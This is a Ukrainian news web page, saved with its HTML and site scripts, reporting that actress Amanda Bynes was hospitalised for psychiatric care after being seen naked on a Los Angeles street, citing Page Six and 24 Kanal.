

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1679401131-aktorka-amanda-bayns-potrapila-do-psihiatrichnoyi-likarni-.html
body_size: 26857
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Акторка Аманда Байнс потрапила до психіатричної лікарні: її помітили оголеною на вулиці</title>    <meta name="description" content="Американська акторка та співачка Аманда Байнс нещодавно потрапила до психіатричної лікарні. Очевидці бачили, як вона бродила голою вулицями Лос-Анджелеса, а потім сама викликала поліцейськи" />
<meta name="keywords" content="Аманда Байнс, психіатрична лікарня " />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Акторка Аманда Байнс потрапила до психіатричної лікарні: її помітили оголеною на вулиці" />
<meta property="og:description" content="Американська акторка та співачка Аманда Байнс нещодавно потрапила до психіатричної лікарні. Очевидці бачили, як вона бродила голою вулицями Лос-Анджелеса, а потім сама викликала поліцейськи" />
<meta property="og:image" content="http://uainfo.org/static/img/_/_/____27587_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1679401131-aktorka-amanda-bayns-potrapila-do-psihiatrichnoyi-likarni-.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Акторка Аманда Байнс потрапила до психіатричної лікарні: її помітили оголеною на вулиці</h1></header>
        <div class="meta hit">
            <time>21.03.2023, 23:27</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1650</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="470549" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p _ngcontent-serverapp-c71=""><em><img alt="Акторка Аманда Байнс потрапила до психіатричної лікарні: її помітили оголеною на вулиці " src="/static/ckef/img/_1777.png" style="width: 500px; height: 487px;" title="Акторка Аманда Байнс потрапила до психіатричної лікарні: її помітили оголеною на вулиці " />Фото Page Six</em></p>

<p _ngcontent-serverapp-c71=""><strong _ngcontent-serverapp-c71=""><em>Американська акторка та співачка Аманда Байнс нещодавно потрапила до психіатричної лікарні. Очевидці бачили, як вона бродила голою вулицями Лос-Анджелеса, а потім сама викликала поліцейськи</em>х.</strong></p>

<p _ngcontent-serverapp-c74="">Про це повідомляє <a _ngcontent-serverapp-c74="" href="https://pagesix.com/2023/03/20/amanda-bynes-placed-on-psychiatric-hold-after-roaming-streets-naked/" rel="nofollow noopener" target="_blank">Page Six</a>, пише <a href="https://showbiz.24tv.ua/amanda-bayns-potrapila-do-psihiatrichnoyi-likarni-vona-hodila_n2278391">24 Канал</a>, інформує <b><a href="https://uainfo.org/">UAINFO.org</a>.</b></p>

<aside _ngcontent-serverapp-c77="">
<p>Нагадаємо, що акторка страждає на біполярні розлади. Напередодні інциденту вона відмовилася від ліків.</p>
</aside>

<p>Очевидці кажуть, що Аманда зупинила машину оголеною і сказала водієві, що у неї психічний розлад.</p>

<p dir="ltr">Після цього 36-річна Байнс сама зателефонувала до служби 911, її доставили до поліцейської дільниці. Експерт із психічного здоров&#39;я визначив, що акторці необхідна госпіталізація, тож зараз вона залишається в лікарні.</p>

<p dir="ltr">Колишній наречений Аманди Пол Майкл повідомив виданню, що напередодні інциденту вона відмовилася від ліків. Приступ захворювання у неї стався майже через рік після того, як суд звільнив Байнс від восьмирічної опіки.</p>

<p dir="ltr"><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://showbiz.24tv.ua/amanda-bayns-potrapila-do-psihiatrichnoyi-likarni-vona-hodila_n2278391" rel="nofollow" target="_blank">24 Канал</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%90%D0%BC%D0%B0%D0%BD%D0%B4%D0%B0+%D0%91%D0%B0%D0%B9%D0%BD%D1%81" itemprop="keywords">Аманда Байнс</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D1%81%D0%B8%D1%85%D1%96%D0%B0%D1%82%D1%80%D0%B8%D1%87%D0%BD%D0%B0+%D0%BB%D1%96%D0%BA%D0%B0%D1%80%D0%BD%D1%8F" itemprop="keywords"> психіатрична лікарня </a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/470549.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1722009111-65-richna-madonna-pokazala-vidverti-foto-z-gotelyu-pered-prem-eroyu.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___20146_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1722009111-65-richna-madonna-pokazala-vidverti-foto-z-gotelyu-pered-prem-eroyu.html">65-річна Мадонна показала відверті фото з готелю перед прем'єрою "Дедпула і Росомахи"</a></h3>
                     <p class="meta">26.07.2024</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1721828301-zirka-2000-h-amanda-bayns-shokuvala-zovnishnim-viglyadom-shcho.html">
                                                    <img src="//uainfo.org/static/img/2/2/227b766a080625c950a229fc7163855c_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1721828301-zirka-2000-h-amanda-bayns-shokuvala-zovnishnim-viglyadom-shcho.html">Зірка 2000-х Аманда Байнс шокувала зовнішнім виглядом: що сталося з акторкою</a></h3>
                     <p class="meta">24.07.2024</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1548418853-16-samyh-studencheskih-filmov-video.html">
                                                    <img src="//uainfo.org/static/img/7/6/76439_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1548418853-16-samyh-studencheskih-filmov-video.html">16 самых студенческих фильмов. ВИДЕО</a></h3>
                     <p class="meta">25.01.2019</p>
                </li>
                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '470549', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">03:29</time>
                    <h3><a href="/blognews/1768746727-rf-rozgornula-totalnu-primusovu-mobilizatsiyu-na-okupovanih.html" style="">РФ розгорнула тотальну примусову мобілізацію на окупованих територіях Донбасу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">16</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768746727-rf-rozgornula-totalnu-primusovu-mobilizatsiyu-na-okupovanih.html#mc-container" data-cackle-channel="532706" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">02:32</time>
                    <h3><a href="/blognews/1768743340-polyaki-mensh-nizh-za-tri-dni-zibrali-ponad-milyon-zlotih.html" style="">Поляки менш ніж за три дні зібрали понад мільйон злотих на генератори для Києва</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
